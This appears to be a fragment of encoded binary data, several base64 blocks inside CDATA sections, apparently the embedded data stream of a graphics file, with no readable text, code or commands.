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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
